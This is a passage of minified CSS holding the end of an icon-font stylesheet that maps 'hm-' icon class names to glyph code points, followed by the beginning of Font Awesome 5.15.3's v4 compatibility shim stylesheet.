\e9ae";}.hm-hexa:before{content:"\e9af";}.hm-highlighter:before{content:"\e9b0";}.hm-home:before{content:"\e9b1";}.hm-hot-spot:before{content:"\e9b2";}.hm-hotdog:before{content:"\e9b3";}.hm-ice-cream:before{content:"\e9b4";}.hm-icon-box:before{content:"\e9b5";}.hm-imac:before{content:"\e9b6";}.hm-image-compare:before{content:"\e9b7";}.hm-image-slider:before{content:"\e9b8";}.hm-image:before{content:"\e9b9";}.hm-inbox:before{content:"\e9ba";}.hm-infinity:before{content:"\e9bb";}.hm-info:before{content:"\e9bc";}.hm-injection:before{content:"\e9bd";}.hm-instagram:before{content:"\e9be";}.hm-jar-chemical:before{content:"\e9bf";}.hm-key:before{content:"\e9c0";}.hm-language-change:before{content:"\e9c1";}.hm-laptop:before{content:"\e9c2";}.hm-layer:before{content:"\e9c3";}.hm-lens:before{content:"\e9c4";}.hm-like:before{content:"\e9c5";}.hm-line-graph-pointed:before{content:"\e9c6";}.hm-link:before{content:"\e9c7";}.hm-linkedin:before{content:"\e9c8";}.hm-linux:before{content:"\e9c9";}.hm-list-2:before{content:"\e9ca";}.hm-list-group:before{content:"\e9cb";}.hm-list:before{content:"\e9cc";}.hm-location-pointer:before{content:"\e9cd";}.hm-lock:before{content:"\e9ce";}.hm-logo-carousel:before{content:"\e9cf";}.hm-logo-grid:before{content:"\e9d0";}.hm-lotus:before{content:"\e9d1";}.hm-love:before{content:"\e9d2";}.hm-madel:before{content:"\e9d3";}.hm-magic-wand:before{content:"\e9d4";}.hm-magnet:before{content:"\e9d5";}.hm-mail-open:before{content:"\e9d6";}.hm-man-range:before{content:"\e9d7";}.hm-map-marker:before{content:"\e9d8";}.hm-map-pointer:before{content:"\e9d9";}.hm-measurement:before{content:"\e9da";}.hm-memory:before{content:"\e9db";}.hm-menu-price:before{content:"\e9dc";}.hm-micro-chip:before{content:"\e9dd";}.hm-microphone1:before{content:"\e9de";}.hm-microphone2:before{content:"\e9df";}.hm-mobile:before{content:"\e9e0";}.hm-money-bag:before{content:"\e9e1";}.hm-money:before{content:"\e9e2";}.hm-monitor:before{content:"\e9e3";}.hm-mouse:before{content:"\e9e4";}.hm-muscle:before{content:"\e9e5";}.hm-net:before{content:"\e9e6";}.hm-network1:before{content:"\e9e7";}.hm-network2:before{content:"\e9e8";}.hm-newspaper:before{content:"\e9e9";}.hm-nuclear-circle:before{content:"\e9ea";}.hm-office-file:before{content:"\e9eb";}.hm-pacman:before{content:"\e9ec";}.hm-paper-fold:before{content:"\e9ed";}.hm-paper-plane-alt:before{content:"\e9ee";}.hm-paper-plane:before{content:"\e9ef";}.hm-pause:before{content:"\e9f0";}.hm-pen-head:before{content:"\e9f1";}.hm-pen-pencil:before{content:"\e9f2";}.hm-pen-scale:before{content:"\e9f3";}.hm-pen-paper:before{content:"\e9f4";}.hm-pen:before{content:"\e9f5";}.hm-pencil:before{content:"\e9f6";}.hm-pendrive:before{content:"\e9f7";}.hm-phone:before{content:"\e9f8";}.hm-pillar:before{content:"\e9f9";}.hm-pin-man-range:before{content:"\e9fa";}.hm-pin-man:before{content:"\e9fb";}.hm-pin:before{content:"\e9fc";}.hm-plane:before{content:"\e9fd";}.hm-play-end:before{content:"\e9fe";}.hm-play-next:before{content:"\e9ff";}.hm-play-previous:before{content:"\ea00";}.hm-play-start:before{content:"\ea01";}.hm-play-button:before{content:"\ea02";}.hm-play-store:before{content:"\ea03";}.hm-play:before{content:"\ea04";}.hm-playing-card:before{content:"\ea05";}.hm-plus-box:before{content:"\ea06";}.hm-plus-circle:before{content:"\ea07";}.hm-plus-gap:before{content:"\ea08";}.hm-plus-open:before{content:"\ea09";}.hm-popup:before{content:"\ea0a";}.hm-power:before{content:"\ea0b";}.hm-printer:before{content:"\ea0c";}.hm-progress-bar:before{content:"\ea0d";}.hm-promo:before{content:"\ea0e";}.hm-pulse:before{content:"\ea0f";}.hm-puzzle:before{content:"\ea10";}.hm-question:before{content:"\ea11";}.hm-quote:before{content:"\ea12";}.hm-radar:before{content:"\ea13";}.hm-radiation:before{content:"\ea14";}.hm-reading-glass-alt:before{content:"\ea15";}.hm-reading-glass:before{content:"\ea16";}.hm-recycle-bin:before{content:"\ea17";}.hm-recycle:before{content:"\ea18";}.hm-refresh-time:before{content:"\ea19";}.hm-reply:before{content:"\ea1a";}.hm-responsive-device:before{content:"\ea1b";}.hm-review:before{content:"\ea1c";}.hm-rocket1:before{content:"\ea1d";}.hm-rocket2:before{content:"\ea1e";}.hm-rss:before{content:"\ea1f";}.hm-safety-cap:before{content:"\ea20";}.hm-safety-kit:before{content:"\ea21";}.hm-sand-watch:before{content:"\ea22";}.hm-scale:before{content:"\ea23";}.hm-scanner:before{content:"\ea24";}.hm-scissor:before{content:"\ea25";}.hm-screen:before{content:"\ea26";}.hm-search:before{content:"\ea27";}.hm-seo:before{content:"\ea28";}.hm-server-network:before{content:"\ea29";}.hm-server:before{content:"\ea2a";}.hm-share:before{content:"\ea2b";}.hm-shield:before{content:"\ea2c";}.hm-ship:before{content:"\ea2d";}.hm-shirt:before{content:"\ea2e";}.hm-shopping-bag1:before{content:"\ea2f";}.hm-shopping-bag2:before{content:"\ea30";}.hm-shopping-bag3:before{content:"\ea31";}.hm-shopping-bag4:before{content:"\ea32";}.hm-shuffle:before{content:"\ea33";}.hm-shutter:before{content:"\ea34";}.hm-sign-in:before{content:"\ea35";}.hm-sign-out:before{content:"\ea36";}.hm-sitemap1:before{content:"\ea37";}.hm-sitemap2:before{content:"\ea38";}.hm-skart:before{content:"\ea39";}.hm-skull:before{content:"\ea3a";}.hm-skyscraper:before{content:"\ea3b";}.hm-slider-doc:before{content:"\ea3c";}.hm-slider-h-range:before{content:"\ea3d";}.hm-slider-image:before{content:"\ea3e";}.hm-slider-range-h:before{content:"\ea3f";}.hm-slider-v-open:before{content:"\ea40";}.hm-slider-video:before{content:"\ea41";}.hm-slider:before{content:"\ea42";}.hm-smart-watch:before{content:"\ea43";}.hm-snow:before{content:"\ea44";}.hm-spa-face:before{content:"\ea45";}.hm-spa-stone-flower:before{content:"\ea46";}.hm-spa-stone:before{content:"\ea47";}.hm-spark:before{content:"\ea48";}.hm-speaker-off:before{content:"\ea49";}.hm-speaker-on:before{content:"\ea4a";}.hm-spoon-fork:before{content:"\ea4b";}.hm-spoon:before{content:"\ea4c";}.hm-star:before{content:"\ea4d";}.hm-step-flow:before{content:"\ea4e";}.hm-steps:before{content:"\ea4f";}.hm-stop-watch:before{content:"\ea50";}.hm-stop:before{content:"\ea51";}.hm-support-call:before{content:"\ea52";}.hm-tab:before{content:"\ea53";}.hm-table-lamp:before{content:"\ea54";}.hm-tablet:before{content:"\ea55";}.hm-tag:before{content:"\ea56";}.hm-target-arrow:before{content:"\ea57";}.hm-target:before{content:"\ea58";}.hm-target1:before{content:"\ea59";}.hm-team-carousel:before{content:"\ea5a";}.hm-team-member:before{content:"\ea5b";}.hm-tennis-ball:before{content:"\ea5c";}.hm-terminal:before{content:"\ea5d";}.hm-testimonial-carousel:before{content:"\ea5e";}.hm-testimonial:before{content:"\ea5f";}.hm-text-animation:before{content:"\ea60";}.hm-theatre:before{content:"\ea61";}.hm-tick-circle:before{content:"\ea62";}.hm-tick:before{content:"\ea63";}.hm-tickets:before{content:"\ea64";}.hm-tie-knot:before{content:"\ea65";}.hm-tie:before{content:"\ea66";}.hm-timeline:before{content:"\ea67";}.hm-toggle:before{content:"\ea68";}.hm-tools:before{content:"\ea69";}.hm-tree-square:before{content:"\ea6a";}.hm-twitter-bird:before{content:"\ea6b";}.hm-twitter:before{content:"\ea6c";}.hm-ufo:before{content:"\ea6d";}.hm-umbralla:before{content:"\ea6e";}.hm-unlock:before{content:"\ea6f";}.hm-up-down:before{content:"\ea70";}.hm-upload:before{content:"\ea71";}.hm-upward-top-right:before{content:"\ea72";}.hm-user-female:before{content:"\ea73";}.hm-user-id:before{content:"\ea74";}.hm-user-male:before{content:"\ea75";}.hm-video-camera:before{content:"\ea76";}.hm-water-drop:before{content:"\ea77";}.hm-weather-cloud-day:before{content:"\ea78";}.hm-weather-cloud:before{content:"\ea79";}.hm-weather-day-rain:before{content:"\ea7a";}.hm-weather-day-snow:before{content:"\ea7b";}.hm-weather-day-windy-rain:before{content:"\ea7c";}.hm-weather-flood:before{content:"\ea7d";}.hm-weather-night-cloud:before{content:"\ea7e";}.hm-weather-rain-alt:before{content:"\ea7f";}.hm-weather-rain:before{content:"\ea80";}.hm-weather-snow:before{content:"\ea81";}.hm-weather-sun-rain:before{content:"\ea82";}.hm-weather-sun:before{content:"\ea83";}.hm-weather-sunny-day:before{content:"\ea84";}.hm-weather-thunder:before{content:"\ea85";}.hm-weather-windy-rain:before{content:"\ea86";}.hm-webcam1:before{content:"\ea87";}.hm-webcam2:before{content:"\ea88";}.hm-weight-scale:before{content:"\ea89";}.hm-windows:before{content:"\ea8a";}.hm-wine-glass2:before{content:"\ea8b";}.hm-wine-glass:before{content:"\ea8c";}.hm-worker-cap:before{content:"\ea8d";}.hm-youtube:before{content:"\ea8e";}.hm-centralize:before{content:"\ea8f";}.hm-add-section:before{content:"\ea90";}.hm-advanced-heading:before{content:"\ea91";}.hm-air-baloon:before{content:"\ea92";}.hm-arrow2:before{content:"\ea93";}.hm-bicycle2:before{content:"\ea94";}.hm-bond2:before{content:"\ea95";}.hm-bond3:before{content:"\ea96";}.hm-bond4:before{content:"\ea97";}.hm-calendar2:before{content:"\ea98";}.hm-carousel:before{content:"\ea99";}.hm-code-page:before{content:"\ea9a";}.hm-comment-circle:before{content:"\ea9b";}.hm-comment-square:before{content:"\ea9c";}.hm-copy:before{content:"\ea9d";}.hm-cursor:before{content:"\ea9e";}.hm-envelop2:before{content:"\ea9f";}.hm-factory:before{content:"\eaa0";}.hm-finger-point:before{content:"\eaa1";}.hm-finger-swipe-both:before{content:"\eaa2";}.hm-finger-swipe-corner:before{content:"\eaa3";}.hm-finger-swipe-left:before{content:"\eaa4";}.hm-finger-swipe-up:before{content:"\eaa5";}.hm-finger-swipe:before{content:"\eaa6";}.hm-finger-touch:before{content:"\eaa7";}.hm-folder-network:before{content:"\eaa8";}.hm-folder-sync:before{content:"\eaa9";}.hm-graph-bar2:before{content:"\eaaa";}.hm-graph-pie2:before{content:"\eaab";}.hm-heading-h:before{content:"\eaac";}.hm-heading-html:before{content:"\eaad";}.hm-heart:before{content:"\eaae";}.hm-home2:before{content:"\eaaf";}.hm-indent-left:before{content:"\eab0";}.hm-indent-right:before{content:"\eab1";}.hm-lock-close:before{content:"\eab2";}.hm-lock-open:before{content:"\eab3";}.hm-map-pointer-add:before{content:"\eab4";}.hm-map-pointer-check:before{content:"\eab5";}.hm-map-pointer-delete:before{content:"\eab6";}.hm-map-pointer2:before{content:"\eab7";}.hm-map:before{content:"\eab8";}.hm-navigation1:before{content:"\eab9";}.hm-navigation2:before{content:"\eaba";}.hm-page-export:before{content:"\eabb";}.hm-page-sync:before{content:"\eabc";}.hm-piramid:before{content:"\eabd";}.hm-plug:before{content:"\eabe";}.hm-point-marker:before{content:"\eabf";}.hm-quote2:before{content:"\eac0";}.hm-refresh-check:before{content:"\eac1";}.hm-refresh:before{content:"\eac2";}.hm-refresh2:before{content:"\eac3";}.hm-scrolling-image:before{content:"\eac4";}.hm-sign-turn-right:before{content:"\eac5";}.hm-speedometer:before{content:"\eac6";}.hm-sticky:before{content:"\eac7";}.hm-sync-cloud:before{content:"\eac8";}.hm-sync:before{content:"\eac9";}.hm-sync2:before{content:"\eaca";}.hm-table-lamp2:before{content:"\eacb";}.hm-target2:before{content:"\eacc";}.hm-timeline-spiral:before{content:"\eacd";}.hm-tv:before{content:"\eace";}.hm-vespa:before{content:"\eacf";}.hm-happyaddons:before{content:"\ead0";}.hm-brain:before{content:"\ead1";}.hm-breadcrumbs:before{content:"\ead2";}.hm-circular-chat:before{content:"\ead3";}.hm-currency-exchange:before{content:"\ead4";}.hm-cta:before{content:"\ead5";}.hm-data-table:before{content:"\ead6";}.hm-display-condition:before{content:"\ead7";}.hm-digital-memory:before{content:"\ead8";}.hm-dollar-box:before{content:"\ead9";}.hm-faq:before{content:"\eada";}.hm-facebook-feed:before{content:"\eadb";}.hm-header-footer:before{content:"\eadc";}.hm-heart:before{content:"\eadd";}.hm-image-accordion:before{content:"\eade";}.hm-image-masking:before{content:"\eadf";}.hm-instagram:before{content:"\eae0";}.hm-mail-chimp:before{content:"\eae1";}.hm-minus-large:before{content:"\eae2";}.hm-minus-small:before{content:"\eae3";}.hm-mobile-chat:before{content:"\eae4";}.hm-motion-button:before{content:"\eae5";}.hm-news-ticker:before{content:"\eae6";}.hm-offcanvas-menu:before{content:"\eae7";}.hm-post-grid:before{content:"\eae8";}.hm-post-list:before{content:"\eae9";}.hm-post-tab:before{content:"\eaea";}.hm-pricing-menu:before{content:"\eaeb";}.hm-scheduled-section:before{content:"\eaec";}.hm-section-link:before{content:"\eaed";}.hm-sticky-video:before{content:"\eaee";}.hm-section-nesting:before{content:"\eaef";}.hm-traffic-signal:before{content:"\eaf0";}.hm-tshirt:before{content:"\eaf1";}.hm-twitter-feed:before{content:"\eaf2";}.hm-grid-layout:before{content:"\eaf3";}.hm-add-to-cart-button:before{content:"\eaf4";}.hm-billing-address:before{content:"\eaf5";}.hm-cart:before{content:"\eaf6";}.hm-Category-Carousel:before{content:"\eaf7";}.hm-Category-Grid:before{content:"\eaf8";}.hm-Category-List:before{content:"\eaf9";}.hm-checkout-1:before{content:"\eafa";}.hm-checkout-2:before{content:"\eafb";}.hm-compare:before{content:"\eafc";}.hm-edit-menu:before{content:"\eafd";}.hm-facebook-review:before{content:"\eafe";}.hm-fb-messanger:before{content:"\eaff";}.hm-filter:before{content:"\eb00";}.hm-google-review:before{content:"\eb01";}.hm-grid-filter:before{content:"\eb02";}.hm-home3:before{content:"\eb03";}.hm-horizontal-timeline:before{content:"\eb04";}.hm-image-scroll:before{content:"\eb05";}.hm-mini-cart:before{content:"\eb06";}.hm-off-canvas-cart:before{content:"\eb07";}.hm-popup1:before{content:"\eb08";}.hm-post-list:before{content:"\eb09";}.hm-Product-Carousel:before{content:"\eb0a";}.hm-product-filter:before{content:"\eb0b";}.hm-product-gallery:before{content:"\eb0c";}.hm-Product-Grid:before{content:"\eb0d";}.hm-Product-List-double:before{content:"\eb0e";}.hm-product-list-single:before{content:"\eb0f";}.hm-product-rating:before{content:"\eb10";}.hm-product-table:before{content:"\eb11";}.hm-product-variation:before{content:"\eb12";}.hm-retina-image:before{content:"\eb13";}.hm-shipping-address:before{content:"\eb14";}.hm-shop:before{content:"\eb15";}.hm-shopping-details:before{content:"\eb16";}.hm-sticky-video-2:before{content:"\eb17";}.hm-Template-Import:before{content:"\eb18";}.hm-trendy-product:before{content:"\eb19";}.hm-user-check:before{content:"\eb1a";}.hm-User-Circle:before{content:"\eb1b";}.hm-user-plus:before{content:"\eb1c";}.hm-user:before{content:"\eb1d";}.hm-video-gallery:before{content:"\eb1e";}.hm-wishlist:before{content:"\eb1f";}.hm-mouse-scroll-h:before{content:"\eb20";}.hm-mouse-scroll-v:before{content:"\eb21";}.hm-speaker:before{content:"\eb22";}.hm-mega-menu:before{content:"\eb23";}.hm-content-slider:before{content:"\eb24";}.hm-text-outline:before{content:"\eb25";}.hm-vector-path:before{content:"\eb26";}.hm-rough-notation:before{content:"\eb27";}.hm-unfold-folder:before{content:"\eb28";}.hm-unfold-paper:before{content:"\eb29";}.hm-speaker2:before{content:"\eb2a";}.hm-video-mask:before{content:"\eb2b";}.hm-dot-navigation:before{content:"\eb2c";}.hm-cursor-hover-click:before{content:"\eb2d";}.hm-finger-hover-touch:before{content:"\eb2e";}.hm-repeat:before{content:"\eb2f";}.hm-event-calendar:before{content:"\eb30";}.hm-map-location-unfold:before{content:"\eb31";}.hm-ticket2:before{content:"\eb32";}.hm-thunder1:before{content:"\eb33";}.hm-thunder2:before{content:"\eb34";}.hm-shield1:before{content:"\eb35";}.hm-switcher:before{content:"\eb36";}.hm-global-badge:before{content:"\eb37";}.hm-wallet:before{content:"\eb38";}.hm-asteroid:before{content:"\eb39";}.hm-repeat2:before{content:"\eb3a";}.hm-corona-covid1:before{content:"\eb3b";}.hm-corona-covid2:before{content:"\eb3c";}.hm-fixed-size-button:before{content:"\eb3d";}.hm-full-page-scroll:before{content:"\eb3e";}.hm-multi-page-scroll:before{content:"\eb3f";}.hm-flag2:before{content:"\eb40";}.hm-advanced-data-table:before{content:"\eb41";}.hm-add-group:before{content:"\eb42";}.hm-add-peoples:before{content:"\eb43";}.hm-age-gate:before{content:"\eb44";}.hm-age-gate2:before{content:"\eb45";}.hm-animated-link:before{content:"\eb46";}.hm-behance-feed:before{content:"\eb47";}.hm-binary-digit:before{content:"\eb48";}.hm-both-way-arrow:before{content:"\eb49";}.hm-camera-plus:before{content:"\eb4a";}.hm-cancel-meeting:before{content:"\eb4b";}.hm-chat-bubble1:before{content:"\eb4c";}.hm-checkout1:before{content:"\eb4d";}.hm-clap:before{content:"\eb4e";}.hm-dribbble-feed:before{content:"\eb4f";}.hm-edd-cart:before{content:"\eb50";}.hm-edd-category-carousel:before{content:"\eb51";}.hm-edd-category:before{content:"\eb52";}.hm-edd-discount:before{content:"\eb53";}.hm-edd-download:before{content:"\eb54";}.hm-edd-login1:before{content:"\eb55";}.hm-edd-login2:before{content:"\eb56";}.hm-edd-mini-cart:before{content:"\eb57";}.hm-edd-my-account-tab:before{content:"\eb58";}.hm-edd-product-carousel:before{content:"\eb59";}.hm-edd-product-grid:before{content:"\eb5a";}.hm-edd-profile-edit:before{content:"\eb5b";}.hm-edd-purchased:before{content:"\eb5c";}.hm-edd-register:before{content:"\eb5d";}.hm-edd-search-bar:before{content:"\eb5e";}.hm-edd-single-product:before{content:"\eb5f";}.hm-facebook-review1:before{content:"\eb60";}.hm-feather:before{content:"\eb61";}.hm-file2:before{content:"\eb62";}.hm-fly-out-menu:before{content:"\eb63";}.hm-grid-link:before{content:"\eb64";}.hm-hexa-bond:before{content:"\eb65";}.hm-image-accordion1:before{content:"\eb66";}.hm-image-swap:before{content:"\eb67";}.hm-link-box:before{content:"\eb68";}.hm-meeting:before{content:"\eb69";}.hm-pdf1:before{content:"\eb6a";}.hm-pdf2:before{content:"\eb6b";}.hm-photo-stack:before{content:"\eb6c";}.hm-qr-code:before{content:"\eb6d";}.hm-remote_carousel:before{content:"\eb6e";}.hm-scroll-top:before{content:"\eb6f";}.hm-square-clock:before{content:"\eb70";}.hm-step-flow2:before{content:"\eb71";}.hm-sub-list:before{content:"\eb72";}.hm-swap-left:before{content:"\eb73";}.hm-tooltips:before{content:"\eb74";}.hm-traveller:before{content:"\eb75";}.hm-tb-archieve-content:before{content:"\eb76";}.hm-tb-archieve-title:before{content:"\eb77";}.hm-tb-author-meta:before{content:"\eb78";}.hm-tb-comments:before{content:"\eb79";}.hm-tb-featured-image:before{content:"\eb7a";}.hm-tb-page-title:before{content:"\eb7b";}.hm-tb-post-content:before{content:"\eb7c";}.hm-tb-post-excerpt:before{content:"\eb7d";}.hm-tb-post-grid:before{content:"\eb7e";}.hm-tb-post-info:before{content:"\eb7f";}.hm-tb-post-list:before{content:"\eb80";}.hm-tb-post-title:before{content:"\eb81";}.hm-tb-site-logo:before{content:"\eb82";}.hm-tb-site-title:before{content:"\eb83";}.hm-lordicon:before{content:"\eb84";}.hm-vault:before{content:"\eb85";}.hm-liquid-hover-image:before{content:"\eb86";}.hm-image-replace:before{content:"\eb87";}.hm-title-tips-vector-path:before{content:"\eb88";}.hm-reading-progress-bar:before{content:"\eb89";}.hm-metro-grid-text-outline:before{content:"\eb8a";}.hm-loop-grid-content-slider:before{content:"\eb8b";}.hm-woo-builder:before{content:"\eb8c";}.hm-verified-info:before{content:"\eb8d";}.hm-unused-media:before{content:"\eb8e";}.hm-related-product:before{content:"\eb8f";}.hm-reading-book:before{content:"\eb90";}.hm-product-title:before{content:"\eb91";}.hm-product-stock:before{content:"\eb92";}.hm-product-rating-78:before{content:"\eb93";}.hm-product-price:before{content:"\eb94";}.hm-product-meta:before{content:"\eb95";}.hm-product-image:before{content:"\eb96";}.hm-product-grid:before{content:"\eb97";}.hm-product-description:before{content:"\eb98";}.hm-product-atribute:before{content:"\eb99";}.hm-media-all:before{content:"\eb9a";}.hm-magic-scroll:before{content:"\eb9b";}.hm-lightbox:before{content:"\eb9c";}.hm-invoice:before{content:"\eb9d";}.hm-global-badge1:before{content:"\eb9e";}.hm-empty-cart-notice:before{content:"\eb9f";}.hm-creative-slider-two:before{content:"\eba0";}.hm-creative-slider-one:before{content:"\eba1";}.hm-comparison-table:before{content:"\eba2";}.hm-checkout-shipping:before{content:"\eba3";}.hm-checkout-payment-method:before{content:"\eba4";}.hm-checkout-order-review:before{content:"\eba5";}.hm-checkout-login:before{content:"\eba6";}.hm-checkout-invoice:before{content:"\eba7";}.hm-checkout-info:before{content:"\eba8";}.hm-checkout-coupon:before{content:"\eba9";}.hm-checkout-bill-form:before{content:"\ebaa";}.hm-cart-total:before{content:"\ebab";}.hm-cart-table:before{content:"\ebac";}.hm-cart-redirection:before{content:"\ebad";}.hm-cart-checkout:before{content:"\ebae";}.hm-cart-btn-number:before{content:"\ebaf";}.hm-ai:before{content:"\ebb0";}
</file>
<file: up/02/css/v4-shims.min.css>
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 